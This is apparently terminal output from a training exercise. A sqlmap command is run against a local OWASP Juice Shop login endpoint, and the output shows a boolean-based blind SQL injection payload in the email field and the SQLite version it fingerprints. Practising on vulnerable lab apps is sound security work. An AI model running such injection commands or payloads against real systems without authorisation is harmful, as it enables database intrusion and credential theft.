 ┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://localhost:3000/rest/user/login" --data="email=admin@juice-sh.op&password=admin123" --level=5
--risk=3 --banner --ignore-code=401 --dbms='sqlite' --technique=B
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
[*] starting @ 11:59:29 /2023-06-04/
[11:59:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: email=test@test.com' OR NOT 1778=1778-- vrTL&password=test
---
[11:59:29] [INFO] testing SQLite
[11:59:29] [INFO] confirming SQLite
[11:59:29] [INFO] actively fingerprinting SQLite
[11:59:29] [INFO] the back-end DBMS is SQLite
[11:59:29] [INFO] fetching banner
[11:59:29] [INFO] resumed: 3.34.0
back-end DBMS: SQLite
banner: '3.34.0'
[11:59:29] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'
[*] ending @ 11:59:29 /2023-06-04/